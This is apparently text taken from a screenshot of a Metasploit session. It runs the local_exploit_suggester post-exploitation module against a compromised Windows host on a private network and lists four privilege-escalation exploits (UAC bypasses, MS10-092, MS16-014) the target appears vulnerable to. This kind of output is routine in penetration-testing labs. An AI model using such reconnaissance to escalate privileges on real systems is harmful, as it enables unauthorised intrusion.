 msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 5 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.197.144 - Collecting local exploits for x64/windows...
[*] 192.168.197.144 - 15 exploit checks are being tried...
[+] 192.168.197.144 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 192.168.197.144 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 192.168.197.144 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.197.144 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[*] Post module execution completed